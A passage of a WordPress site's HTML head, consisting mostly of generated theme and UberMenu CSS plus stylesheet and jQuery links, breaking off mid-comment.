.site-footer h6{color:#ffffff}.site-footer a{color:#eaeaea}.site-footer a:focus, .site-footer a:hover{color:#ffffff}.footer-layouts.copyright{display:block}@media screen and ( max-width:992px ){.footer-layouts.copyright{display:block}}@media screen and ( max-width:576px ){.footer-layouts.copyright{display:block}}.single:not(.single-product) .responsive-related-single-posts-title{text-align:left}.responsive-single-related-posts-container .responsive-related-single-posts-wrapper{display:grid;grid-column-gap:25px;grid-row-gap:25px}@media screen and ( min-width:993px ){.responsive-single-related-posts-container .responsive-related-single-posts-wrapper{grid-template-columns:repeat( 2, 1fr )}}@media screen and ( max-width:992px ){.responsive-single-related-posts-container .responsive-related-single-posts-wrapper{grid-template-columns:repeat( 2, 1fr )}}@media screen and ( max-width:576px ){.responsive-single-related-posts-container .responsive-related-single-posts-wrapper{grid-template-columns:repeat( 1 , 1fr )}}.elementor-widget-rael-button .rael-button{border-style:solid;border-color:' . #10659C . ';border-top-width:' . 1 . 'px;border-right-width:' . 1 . 'px;border-bottom-width:' . 1 . 'px;border-left-width:' . 1 . 'px}.elementor-widget-rael-button .rael-button:hover{border-style:solid;border-color:' . #0066CC . ';border-top-width:' . 1 . 'px;border-right-width:' . 1 . 'px;border-bottom-width:' . 1 . 'px;border-left-width:' . 1 . 'px}.site-header-row{display:grid;grid-template-columns:auto auto}.site-header-section-right{justify-content:flex-end}.site-header-row.site-header-row-center-column{grid-template-columns:1fr auto 1fr}.site-header-section{display:flex;max-height:inherit;align-items:center}.site-header-section > .site-header-item:last-child{margin-right:0}.site-header-section-center{justify-content:center}.site-header-item{display:flex;align-items:center;margin-right:10px;max-height:inherit}.site-header-row{margin-right:-15px;margin-left:-15px}.site-header-row > .site-header-section{flex-wrap:nowrap}.site-header-section:has(.main-navigation.toggled){display:block}.res-transparent-header{#masthead, .responsive-site-above-header-wrap, .responsive-site-primary-header-wrap, .responsive-site-below-header-wrap, .responsive-site-below-header-wrap:hover, .responsive-site-primary-header-wrap:hover, .responsive-site-above-header-wrap:hover{background:transparent}}.sticky-header{.responsive-site-above-header-wrap, .responsive-site-primary-header-wrap, .responsive-site-below-header-wrap, .responsive-site-below-header-wrap:hover, .responsive-site-primary-header-wrap:hover, .responsive-site-above-header-wrap:hover{background:transparent}}.site-header-focus-item > .customize-partial-edit-shortcut button{left:0}.responsive-site-above-header-wrap{display:block}@media screen and ( max-width:992px ){.responsive-site-above-header-wrap{display:block}}@media screen and ( max-width:576px ){.responsive-site-above-header-wrap{display:block}}.responsive-site-primary-header-wrap{display:block}@media screen and ( max-width:992px ){.responsive-site-primary-header-wrap{display:block}}@media screen and ( max-width:576px ){.responsive-site-primary-header-wrap{display:block}}.responsive-site-below-header-wrap{display:block}@media screen and ( max-width:992px ){.responsive-site-below-header-wrap{display:block}}@media screen and ( max-width:576px ){.responsive-site-below-header-wrap{display:block}}.site-above-header-inner-wrap{min-height:0px}@media screen and ( max-width:992px ){.site-above-header-inner-wrap{min-height:0px}}@media screen and ( max-width:576px ){.site-above-header-inner-wrap{min-height:0px}}.site-primary-header-inner-wrap{min-height:0px}@media screen and ( max-width:992px ){.site-primary-header-inner-wrap{min-height:0px}}@media screen and ( max-width:576px ){.site-primary-header-inner-wrap{min-height:0px}}.site-below-header-inner-wrap{min-height:0px}@media screen and ( max-width:992px ){.site-below-header-inner-wrap{min-height:0px}}@media screen and ( max-width:576px ){.site-below-header-inner-wrap{min-height:0px}}.responsive-site-above-header-wrap{background-color:#FFFFFF;border-bottom:0px solid #007CBA}.responsive-site-above-header-wrap:hover{background-color:#FFFFFF;border-bottom:0px solid #D9D9D9}.responsive-site-primary-header-wrap{background-color:#FFFFFF;border-bottom:0px solid #0066CC}.responsive-site-primary-header-wrap:hover{background-color:#FFFFFF;border-bottom:0px solid #0066CC}.responsive-site-below-header-wrap{background-color:#FFFFFF;border-bottom:0px solid #007CBA}.responsive-site-below-header-wrap:hover{background-color:#FFFFFF;border-bottom:0px solid #D9D9D9}.responsive-site-above-header-wrap{padding:0px;margin:0px}@media screen and ( max-width:992px ){.responsive-site-above-header-wrap{padding:0px;margin:0px}}@media screen and ( max-width:576px ){.responsive-site-above-header-wrap{padding:0px;margin:0px}}.responsive-site-primary-header-wrap{padding:0px;margin:0px}@media screen and ( max-width:992px ){.responsive-site-primary-header-wrap{padding:0px;margin:0px}}@media screen and ( max-width:576px ){.responsive-site-primary-header-wrap{padding:0px;margin:0px}}.responsive-site-below-header-wrap{padding:0px;margin:0px}@media screen and ( max-width:992px ){.responsive-site-below-header-wrap{padding:0px;margin:0px}}@media screen and ( max-width:576px ){.responsive-site-below-header-wrap{padding:0px;margin:0px}}.rspv-site-above-footer-inner-wrap{gap:30px;min-height:30px}@media screen and ( max-width:992px ){.rspv-site-above-footer-inner-wrap{gap:30px}}@media screen and ( max-width:576px ){.rspv-site-above-footer-inner-wrap{gap:30px}}.rspv-site-above-footer-wrap .site-footer-row, .rspv-site-above-footer-wrap .site-footer-section{align-items:flex-start}.rspv-site-above-footer-wrap{background-color:#333}.rspv-site-primary-footer-inner-wrap{gap:30px;min-height:30px}@media screen and ( max-width:992px ){.rspv-site-primary-footer-inner-wrap{gap:30px}}@media screen and ( max-width:576px ){.rspv-site-primary-footer-inner-wrap{gap:30px}}.rspv-site-primary-footer-wrap .site-footer-row, .rspv-site-primary-footer-wrap .site-footer-section{align-items:center}.rspv-site-primary-footer-wrap{background-color:#333333}.rspv-site-primary-footer-wrap{border-top:1px solid #aaaaaa}.rspv-site-below-footer-inner-wrap{gap:30px;min-height:30px}@media screen and ( max-width:992px ){.rspv-site-below-footer-inner-wrap{gap:30px}}@media screen and ( max-width:576px ){.rspv-site-below-footer-inner-wrap{gap:30px}}.rspv-site-below-footer-wrap .site-footer-row, .rspv-site-below-footer-wrap .site-footer-section{align-items:flex-start}.rspv-site-below-footer-wrap{background-color:#FFFFFF}.rspv-site-below-footer-wrap{border-top:1px solid #0066CC}.rspv-site-above-footer-wrap{padding:20px 0px 20px 0px;margin:0px}@media screen and (max-width:992px){.rspv-site-above-footer-wrap{padding:20px 0px 20px 0px;margin:0px}}@media screen and (max-width:576px){.rspv-site-above-footer-wrap{padding:20px 0px 20px 0px;margin:0px}}.rspv-site-primary-footer-wrap{padding:20px 0px 20px 0px;margin:0px}@media screen and (max-width:992px){.rspv-site-primary-footer-wrap{padding:20px 0px 20px 0px;margin:0px}}@media screen and (max-width:576px){.rspv-site-primary-footer-wrap{padding:20px 0px 20px 0px;margin:0px}}.rspv-site-below-footer-wrap{padding:20px 0px 20px 0px;margin:0px}@media screen and (max-width:992px){.rspv-site-below-footer-wrap{padding:20px 0px 20px 0px;margin:0px}}@media screen and (max-width:576px){.rspv-site-below-footer-wrap{padding:20px 0px 20px 0px;margin:0px}}.footer-layouts.copyright{text-align:left;color:#ffffff}.footer-layouts.copyright:hover{color:#ffffff}.footer-layouts.copyright a{color:#eaeaea}.footer-layouts.copyright a:hover{color:#ffffff}.footer-layouts.copyright{padding:30px}@media screen and (max-width:992px){.footer-layouts.copyright{padding:30px}}@media screen and (max-width:576px){.footer-layouts.copyright{padding:30px}}.footer-navigation{padding:15px}@media screen and (max-width:992px){.footer-navigation{padding:15px}}@media screen and (max-width:576px){.footer-navigation{padding:15px}}.footer-navigation{background-color:#333}.footer-navigation:hover{background-color:#333}.rspv-site-above-footer-wrap .footer-widget-wrapper{padding:0px}@media screen and (max-width:992px){.rspv-site-above-footer-wrap .footer-widget-wrapper{padding:0px}}@media screen and (max-width:576px){.rspv-site-above-footer-wrap .footer-widget-wrapper{padding:0px}}.rspv-site-primary-footer-wrap .footer-widget-wrapper{padding:0px}@media screen and (max-width:992px){.rspv-site-primary-footer-wrap .footer-widget-wrapper{padding:0px}}@media screen and (max-width:576px){.rspv-site-primary-footer-wrap .footer-widget-wrapper{padding:0px}}.rspv-site-below-footer-wrap .footer-widget-wrapper{padding:0px}@media screen and (max-width:992px){.rspv-site-below-footer-wrap .footer-widget-wrapper{padding:0px}}@media screen and (max-width:576px){.rspv-site-below-footer-wrap .footer-widget-wrapper{padding:0px}}.responsive-site-above-header-wrap{display:block}@media screen and ( max-width:992px ){.responsive-site-above-header-wrap{display:block}}@media screen and ( max-width:576px ){.responsive-site-above-header-wrap{display:block}}.responsive-site-primary-header-wrap{display:block}@media screen and ( max-width:992px ){.responsive-site-primary-header-wrap{display:block}}@media screen and ( max-width:576px ){.responsive-site-primary-header-wrap{display:block}}.responsive-site-below-header-wrap{display:block}@media screen and ( max-width:992px ){.responsive-site-below-header-wrap{display:block}}@media screen and ( max-width:576px ){.responsive-site-below-header-wrap{display:block}}.site-header-item .responsive-header-button-wrap .responsive-header-button-inner-wrap .responsive-header-button{color:#000000;background-color:#2B6CB0}.site-header-item .responsive-header-button-wrap .responsive-header-button-inner-wrap .responsive-header-button:hover{color:#2B6CB0;background-color:#215387}.site-header-item .responsive-header-button-wrap .responsive-header-button-inner-wrap .responsive-header-button{margin:0px}@media screen and (max-width:992px){.site-header-item .responsive-header-button-wrap .responsive-header-button-inner-wrap .responsive-header-button{margin:0px}}@media screen and (max-width:576px){.site-header-item .responsive-header-button-wrap .responsive-header-button-inner-wrap .responsive-header-button{margin:0px}}.site-header-item .responsive-header-button-wrap .responsive-header-button-inner-wrap .responsive-header-button{box-shadow:0px 0px 0px 0px}.responsive-header-cart .res-addon-cart-wrap{padding:10px;margin:0px}@media screen and (max-width:992px){.responsive-header-cart .res-addon-cart-wrap{padding:10px;margin:0px}}@media screen and (max-width:576px){.responsive-header-cart .res-addon-cart-wrap{padding:10px;margin:0px}}.responsive-site-style-content-boxed #primary.content-area, .responsive-site-style-boxed #primary.content-area{padding:0px 15px 0px 15px}@media screen and ( max-width:992px ){.responsive-site-style-content-boxed #primary.content-area, .responsive-site-style-boxed #primary.content-area{padding:0px 15px 0px 15px}}@media screen and ( max-width:576px ){.responsive-site-style-content-boxed #primary.content-area, .responsive-site-style-boxed #primary.content-area{padding:0px 15px 0px 15px}}.blog.responsive-site-style-content-boxed #primary.content-area, .blog.responsive-site-style-boxed #primary.content-area, .archive.responsive-site-style-content-boxed #primary.content-area, .archive.responsive-site-style-boxed #primary.content-area{padding:15px}@media screen and ( max-width:992px ){.blog.responsive-site-style-content-boxed #primary.content-area, .blog.responsive-site-style-boxed #primary.content-area, .archive.responsive-site-style-content-boxed #primary.content-area, .archive.responsive-site-style-boxed #primary.content-area{padding:15px}}@media screen and ( max-width:576px ){.blog.responsive-site-style-content-boxed #primary.content-area, .blog.responsive-site-style-boxed #primary.content-area, .archive.responsive-site-style-content-boxed #primary.content-area, .archive.responsive-site-style-boxed #primary.content-area{padding:15px}}.blog.responsive-site-style-content-boxed .site-content .hentry, .blog.responsive-site-style-boxed .site-content .hentry, .archive.responsive-site-style-content-boxed .site-content .hentry, .archive.responsive-site-style-boxed .site-content .hentry{padding:15px}@media screen and ( max-width:992px ){.blog.responsive-site-style-content-boxed .site-content .hentry, .blog.responsive-site-style-boxed .site-content .hentry, .archive.responsive-site-style-content-boxed .site-content .hentry, .archive.responsive-site-style-boxed .site-content .hentry{padding:15px}}@media screen and ( max-width:576px ){.blog.responsive-site-style-content-boxed .site-content .hentry, .blog.responsive-site-style-boxed .site-content .hentry, .archive.responsive-site-style-content-boxed .site-content .hentry, .archive.responsive-site-style-boxed .site-content .hentry{padding:15px}}.single.single-post.responsive-site-style-content-boxed #primary.content-area, .single.single-post.responsive-site-style-boxed #primary.content-area{padding:15px}@media screen and ( max-width:992px ){.single.single-post.responsive-site-style-content-boxed #primary.content-area, .single.single-post.responsive-site-style-boxed #primary.content-area{padding:15px}}@media screen and ( max-width:576px ){.single.single-post.responsive-site-style-content-boxed #primary.content-area, .single.single-post.responsive-site-style-boxed #primary.content-area{padding:15px}}.single.single-post.responsive-site-style-content-boxed .site-content .hentry, .single.single-post.responsive-site-style-boxed .site-content .hentry{padding:15px}@media screen and ( max-width:992px ){.single.single-post.responsive-site-style-content-boxed .site-content .hentry, .single.single-post.responsive-site-style-boxed .site-content .hentry{padding:15px}}@media screen and ( max-width:576px ){.single.single-post.responsive-site-style-content-boxed .site-content .hentry, .single.single-post.responsive-site-style-boxed .site-content .hentry{padding:15px}}#secondary.widget-area{padding:0px 15px 0px 15px}@media screen and ( max-width:992px ){#secondary.widget-area{padding:0px 15px 0px 15px}}@media screen and ( max-width:576px ){#secondary.widget-area{padding:0px 15px 0px 15px}}#secondary.widget-area .widget-wrapper{padding:28px}@media screen and ( max-width:992px ){#secondary.widget-area .widget-wrapper{padding:28px}}@media screen and ( max-width:576px ){#secondary.widget-area .widget-wrapper{padding:28px}}#masthead.sticky-header, .res-transparent-header #masthead.sticky-header, .res-transparent-header:not(.woocommerce-cart):not(.woocommerce-checkout) #masthead.sticky-header, .res-transparent-header:not(.woocommerce-cart):not(.woocommerce-checkout) #masthead.sticky-header{background-color:}#masthead.sticky-header .site-title a, .res-transparent-header #masthead.sticky-header .site-title a{color:}#masthead.sticky-header .site-title a:hover, .res-transparent-header #masthead.sticky-header .site-title a:hover{color:}#masthead.sticky-header .site-description, .res-transparent-header #masthead.sticky-header .site-description{color:}#masthead.sticky-header .site-header-row .main-navigation .main-navigation-wrapper, #masthead.sticky-header .site-header-row .main-navigation.toggled{background-color:}#masthead.sticky-header .main-navigation .menu > li > a, .res-transparent-header #masthead.sticky-header .main-navigation .menu > li > a{color:}#masthead.sticky-header .main-navigation .menu .current_page_item > a, #masthead.sticky-header .main-navigation .menu .current-menu-item > a, #masthead.sticky-header .main-navigation .menu li > a:hover, .res-transparent-header #masthead.sticky-header .main-navigation .menu .current_page_item > a, .res-transparent-header #masthead.sticky-header .main-navigation .menu .current-menu-item > a, .res-transparent-header #masthead.sticky-header .main-navigation .menu li > a:hover{color:;background-color:}#masthead.sticky-header .main-navigation .children, #masthead.sticky-header .main-navigation .sub-menu, .res-transparent-header #masthead.sticky-header .main-navigation .children, .res-transparent-header #masthead.sticky-header .main-navigation .sub-menu{background-color:}#masthead.sticky-header .main-navigation .children li a, #masthead.sticky-header .main-navigation .sub-menu li a, .res-transparent-header #masthead.sticky-header .main-navigation .children li a, .res-transparent-header #masthead.sticky-header .main-navigation .sub-menu li a{color:}#masthead.sticky-header .main-navigation .children li a:hover, #masthead.sticky-header .main-navigation .sub-menu li a:hover, .res-transparent-header #masthead.sticky-header .main-navigation .children li a:hover, .res-transparent-header #masthead.sticky-header .main-navigation .sub-menu li a:hover{color:}.responsive-date-box{border-radius:0}/* Typography CSS */body{font-weight:400;text-transform:inherit;font-size:16px;line-height:1.75;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{text-transform:inherit;line-height:1.25;}h1{text-transform:inherit;font-size:33px;line-height:1.25;}h2{text-transform:inherit;font-size:26px;line-height:1.25;}h3{text-transform:inherit;font-size:20px;line-height:1.25;}h4{text-transform:inherit;font-size:16px;line-height:1.25;}h5{text-transform:inherit;font-size:13px;line-height:1.25;}h6{font-size:13px;line-height:1.25;}.hentry .post-data,.post-meta *{text-transform:uppercase;font-size:12px;line-height:1.75;}.course #commentform #submit, .course .submit, .course a.button, .course a.button:visited, .course a.comment-reply-link, .course button.button, .course input.button, .course input[type=submit], .course-container #commentform #submit, .course-container .submit, .course-container a.button, .course-container a.button:visited, .course-container a.comment-reply-link, .course-container button.button, .course-container input.button, .course-container input[type=submit], .lesson #commentform #submit, .lesson .submit, .lesson a.button, .lesson a.button:visited, .lesson a.comment-reply-link, .lesson button.button, .lesson input.button, .lesson input[type=submit], .quiz #commentform #submit, .quiz .submit, .quiz a.button, .quiz a.button:visited, .quiz a.comment-reply-link, .quiz button.button, .quiz input.button, .quiz input[type=submit], .page.front-page .button, .blog.front-page .button, .read-more-button .hentry .read-more .more-link, input[type=button], input[type=submit], button, .button, .wp-block-button__link, .entry-content div.wpforms-container-full .wpforms-form input[type=submit], body .entry-content div.wpforms-container-full .wpforms-form button[type=submit], .entry-content div.wpforms-container-full .wpforms-form .wpforms-page-button,.read-more-button .hentry .read-more .more-link,input[type=button],input[type=submit],button,.button,.wp-block-button__link,.entry-content div.wpforms-container-full .wpforms-form input[type=submit],.entry-content div.wpforms-container-full .wpforms-form button[type=submit],.entry-content div.wpforms-container-full .wpforms-form .wpforms-page-button,.page.woocommerce-cart .woocommerce a.button.alt,.page.woocommerce-cart .woocommerce a.button, .woocommerce-cart .woocommerce a.button.alt,.woocommerce-cart .woocommerce a.button,.woocommerce button.button,.wp-block-button__link,body div.wpforms-container-full .wpforms-form button[type=submit], button,div.wpforms-container-full .wpforms-form .wpforms-submit-container,.elementor-widget-rael-button .rael-button .rael-text, .wp-block-file__button{font-size:16px;line-height:1;}select,textarea,input[type=tel],input[type=email],input[type=number],input[type=search],input[type=text],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=password],input[type=range],input[type=time],input[type=url],input[type=week],.entry-content div.wpforms-container-full .wpforms-form input[type=date],.entry-content div.wpforms-container-full .wpforms-form input[type=datetime],.entry-content div.wpforms-container-full .wpforms-form input[type=datetime-local],.entry-content div.wpforms-container-full .wpforms-form input[type=email],.entry-content div.wpforms-container-full .wpforms-form input[type=month],.entry-content div.wpforms-container-full .wpforms-form input[type=number],.entry-content div.wpforms-container-full .wpforms-form input[type=password],.entry-content div.wpforms-container-full .wpforms-form input[type=range],.entry-content div.wpforms-container-full .wpforms-form input[type=search],.entry-content div.wpforms-container-full .wpforms-form input[type=tel],.entry-content div.wpforms-container-full .wpforms-form input[type=text],.entry-content div.wpforms-container-full .wpforms-form input[type=time],.entry-content div.wpforms-container-full .wpforms-form input[type=url],.entry-content div.wpforms-container-full .wpforms-form input[type=week],.entry-content div.wpforms-container-full .wpforms-form select,.entry-content div.wpforms-container-full .wpforms-form textarea,body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form textarea{font-size:16px;line-height:1.75;}.site-title{font-size:20px;line-height:1;}.site-description{font-size:13px;line-height:1.25;}.header-widgets{font-size:13px;}.main-navigation a{font-weight:600;font-size:16px;line-height:1.75;}.secondary-navigation a{font-weight:600;font-size:16px;line-height:1.75;}.site-content .widget-area:not(.home-widgets) .widget-wrapper{font-size:13px;}.site-content-header .page-header .page-title,.site-content-header .page-title{font-size:33px;line-height:1.75;}.site-content-header .page-header .page-description{font-size:16px;line-height:1.75;}.site-content-header .breadcrumb-list,.woocommerce .woocommerce-breadcrumb{font-size:13px;line-height:1.75;}.site-footer{font-size:13px;line-height:1.75;}.page .post-title, #main-blog h1{font-size:32px;line-height:1.4;color:#333333;}.footer-layouts.copyright{font-size:13px;line-height:1.75;}.site-header-item .responsive-header-button-wrap .responsive-header-button-inner-wrap .responsive-header-button{font-size:13px;line-height:1.75;}.header-layouts .social-icons .responsive-social-icon .responsive-social-icon-anchor .responsive-social-icon-label{font-size:16px;line-height:1.75;}.footer-layouts .social-icons .responsive-social-icon .responsive-social-icon-anchor .responsive-social-icon-label{font-size:16px;line-height:1.75;}.responsive-header-search-label{font-size:16px;line-height:1.75;}.site-header-item .responsive-header-contact-info .responsive-header-contact-info-icons-types .responsive-header-contact-info-icons-list  .responsive-header-contact-info-contact-info .responsive-header-contact-info-contact-title, .site-header-item .responsive-header-contact-info .responsive-header-contact-info-icons-types .responsive-header-contact-info-icons-list .responsive-header-contact-info-contact-info .responsive-header-contact-info-contact-text{font-size:16px;line-height:1.75;}
</style>
<link rel='stylesheet' id='theme-css-css' href='https://www.stradadeiparchi.it/wp-content/themes/dotmedia/style.css' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://www.stradadeiparchi.it/wp-content/themes/responsive/core/css/icomoon/style.min.css?ver=6.2.0' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stradadeiparchi.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.stradadeiparchi.it/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.stradadeiparchi.it/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' media='all' />
<script src="https://www.stradadeiparchi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.stradadeiparchi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 8]>
<script src="https://www.stradadeiparchi.it/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.stradadeiparchi.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stradadeiparchi.it/wp-json/wp/v2/categories/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stradadeiparchi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,27;" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 769px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-left{   justify-content:flex-start; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-center{   justify-content:center; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-right{   justify-content:flex-end; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 768px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  